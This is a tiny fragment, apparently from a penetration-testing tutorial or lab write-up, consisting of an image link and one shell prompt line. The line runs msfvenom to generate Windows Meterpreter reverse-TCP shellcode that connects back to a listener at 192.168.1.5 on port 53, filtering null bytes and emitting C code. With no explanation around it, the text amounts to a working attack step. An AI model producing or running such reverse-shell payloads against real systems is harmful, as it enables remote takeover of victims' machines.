 root@John:/tmp# msfvenom ‐p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=53 ‐b '\x00' ‐f c